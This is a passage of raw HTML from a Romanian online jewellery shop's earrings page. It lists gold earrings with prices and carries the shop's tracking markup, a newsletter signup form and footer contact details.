<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:29082,&quot;item_id&quot;:29082,&quot;item_name&quot;:&quot;Cercei lungi cu lant din aur galben, soare si cristale zircon C0385&quot;,&quot;sku&quot;:&quot;C385AGZ&quot;,&quot;price&quot;:781,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:29082,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-lungi-cu-lant-din-aur-galben-soare-si-cristale-zircon-c0385\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product has-stars product-no-swatches color-scheme- type-product post-19552 status-publish first instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="19552"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-cruce-din-aur-galben-de-14k-c375/" class="product-image-link" aria-label="Cercei cruce din aur galben de C375">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/20-cercei-cruce-aur-galben-2-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-cruce-din-aur-galben-de-14k-c375/" data-id="19552" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-cruce-din-aur-galben-de-14k-c375/">Cercei cruce din aur galben de C375</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.116,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span><div class="star-rating" role="img" aria-label="Evaluat la 5.00 din 5">
<span style="width:100%">
Evaluat la <strong class="rating">5.00</strong> din 5		</span></div></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=19552" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19552" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19552" data-product_sku="C0375AG" aria-label="Adaugă în coș: &amp;lbquo;Cercei cruce din aur galben de C375&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei cruce din aur galben de C375&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19552" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19552,&quot;item_id&quot;:19552,&quot;item_name&quot;:&quot;Cercei cruce din aur galben de C375&quot;,&quot;sku&quot;:&quot;C0375AG&quot;,&quot;price&quot;:1116,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:19552,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-cruce-din-aur-galben-de-14k-c375\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6119 status-publish last instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="6119"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-stea-aur-galben-cu-cristale-zircon-c147/" class="product-image-link" aria-label="Cercei stea, aur galben cu cristale zircon C147">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3-100x100.jpg 100w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/elegance-shop-bijuterie-iasi-cercei-aur-galben-stea-de-mare-3.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-stea-aur-galben-cu-cristale-zircon-c147/" data-id="6119" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-stea-aur-galben-cu-cristale-zircon-c147/">Cercei stea, aur galben cu cristale zircon C147</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.197,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=6119" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6119" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6119" data-product_sku="C147AG" aria-label="Adaugă în coș: &amp;lbquo;Cercei stea, aur galben cu cristale zircon C147&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei stea, aur galben cu cristale zircon C147&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6119" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6119,&quot;item_id&quot;:6119,&quot;item_name&quot;:&quot;Cercei stea, aur galben cu cristale zircon C147&quot;,&quot;sku&quot;:&quot;C147AG&quot;,&quot;price&quot;:1197,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:6119,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-stea-aur-galben-cu-cristale-zircon-c147\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-5991 status-publish first instock product_cat-cercei-aur has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="5991"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-lungi-model-ochi-din-aur-galben-c187/" class="product-image-link" aria-label="Cercei lungi model ochi din aur galben  C187">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0444-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0444-1-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0444-1-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0444-1-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0444-1-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0444-1.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0444-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-lungi-model-ochi-din-aur-galben-c187/" data-id="5991" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-lungi-model-ochi-din-aur-galben-c187/">Cercei lungi model ochi din aur galben  C187</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>688,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=5991" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5991" data-product_sku="C187AG" aria-label="Adaugă în coș: &amp;lbquo;Cercei lungi model ochi din aur galben  C187&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei lungi model ochi din aur galben  C187&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5991" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5991,&quot;item_id&quot;:5991,&quot;item_name&quot;:&quot;Cercei lungi model ochi din aur galben  C187&quot;,&quot;sku&quot;:&quot;C187AG&quot;,&quot;price&quot;:688,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:5991,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-lungi-model-ochi-din-aur-galben-c187\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-5993 status-publish last instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="5993"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-lungi-infinit-din-aur-galben-c186/" class="product-image-link" aria-label="Cercei lungi infinit din aur galben C186">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/SPP0443-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-lungi-infinit-din-aur-galben-c186/" data-id="5993" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-lungi-infinit-din-aur-galben-c186/">Cercei lungi infinit din aur galben C186</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>663,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=5993" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5993" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5993" data-product_sku="C186AG" aria-label="Adaugă în coș: &amp;lbquo;Cercei lungi infinit din aur galben C186&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei lungi infinit din aur galben C186&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5993" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5993,&quot;item_id&quot;:5993,&quot;item_name&quot;:&quot;Cercei lungi infinit din aur galben C186&quot;,&quot;sku&quot;:&quot;C186AG&quot;,&quot;price&quot;:663,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:5993,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-lungi-infinit-din-aur-galben-c186\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-5404 status-publish first instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="5404"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-din-aur-galben-c233/" class="product-image-link" aria-label="Cercei din aur galben C233">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-3-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-3-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-3-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-3-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-3.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-3-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-1-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-1-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-1.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-1-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-1-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/03/23-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-din-aur-galben-c233/" data-id="5404" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-din-aur-galben-c233/">Cercei din aur galben C233</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.104,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=5404" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5404" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5404" data-product_sku="C233AGZ" aria-label="Adaugă în coș: &amp;lbquo;Cercei din aur galben C233&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei din aur galben C233&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5404" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5404,&quot;item_id&quot;:5404,&quot;item_name&quot;:&quot;Cercei din aur galben C233&quot;,&quot;sku&quot;:&quot;C233AGZ&quot;,&quot;price&quot;:1104,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:5404,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-din-aur-galben-c233\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1636921365852{margin-top: 60px !important;margin-bottom: 0px !important;padding-top: 1vh !important;padding-bottom: 1vh !important;background-color: #142659 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1555320382960{padding-top: 5px !important;padding-bottom: 5px !important;}.vc_custom_1508142639816{padding-top: 2vh !important;padding-bottom: 2vh !important;}.vc_custom_1636916564305{margin-bottom: 0px !important;}.vc_custom_1636916607845{margin-bottom: 0px !important;}.vc_custom_1508142784281{margin-bottom: -20px !important;}#wd-61915d48c34ac .woodmart-text-block{line-height:40px;font-size:30px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}@media (max-width: 1024px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-61915d48c34ac .woodmart-text-block{line-height:36px;font-size:26px;}#wd-61915d7ac78a0 .woodmart-text-block{line-height:24px;font-size:14px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mobile-bg-img-hidden vc_custom_1636921365852 vc_row-has-fill vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1555320382960"><div class="wpb_wrapper"><div id="wd-61915d48c34ac" class="wd-text-block-wrapper wd-wpb wd-rs-61915d48c34ac color-scheme-light text-left vc_custom_1636916564305"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #f0dcb4;">Abonează-te la newsletter</span></div></div><div id="wd-61915d7ac78a0" class="wd-text-block-wrapper wd-wpb wd-rs-61915d7ac78a0 color-scheme-light text-left vc_custom_1636916607845"><div class="woodmart-title-container woodmart-text-block reset-last-child font-alt wd-font-weight- ">
<span style="color: #ffffff;">Şi fii primul care află ultimele noutăţi şi oferte Elegance!</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 color-scheme-light"><div class="vc_column-inner vc_custom_1508142639816"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element vc_custom_1508142784281" ><div class="wpb_wrapper"><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
<label>Email address: </label>
<input type="email" name="EMAIL" placeholder="Adresa ta de e-mail" required /></p><p>
<input type="submit" value="Înregistrează-te" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768600279" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-10" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png"  style="margin-bottom: 10px;" /><div
class=" wd-social-icons  wd-style-default wd-size-default social-follow wd-shape-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div><p>Elegance creează momente prețioase printr-o colecție atent selecționată de bijuterii din aur de 14k. Avem o gamă largă de produse de la inele, cercei, brățări, lănțișoare, cosmetice, cât și servicii de personalizare prin gravură și fotogravură.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Bld. Alexandru cel Bun, nr. 23, Parter, Iași<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Telefon: +40 756 154 055<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Mail: contact@eleganceshop.ro</div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Categorii produse</h5><ul class="product-categories"><li class="cat-item cat-item-1045 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/">Bijuterii cu Diamante</a></li><li class="cat-item cat-item-159 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/nunta-1/">Nuntă</a></li><li class="cat-item cat-item-61 current-cat wd-active"><a href="https://www.eleganceshop.ro/produse/cercei-aur/">Cercei</a></li><li class="cat-item cat-item-62"><a href="https://www.eleganceshop.ro/produse/bratari/">Bratari</a></li><li class="cat-item cat-item-63"><a href="https://www.eleganceshop.ro/produse/inele/">Inele</a></li><li class="cat-item cat-item-64 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/">Pandantive și Lănțișoare</a></li><li class="cat-item cat-item-67"><a href="https://www.eleganceshop.ro/produse/seturi/">Seturi</a></li><li class="cat-item cat-item-68 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/">Alte bijuterii</a></li><li class="cat-item cat-item-781"><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/">Bijuterii Argint</a></li><li class="cat-item cat-item-92 cat-parent wd-active-parent"><a href="https://www.eleganceshop.ro/produse/cosmetice-1/">Cosmetice</a></li></ul></div></div><div class="footer-column footer-column-3 wd-grid-col" 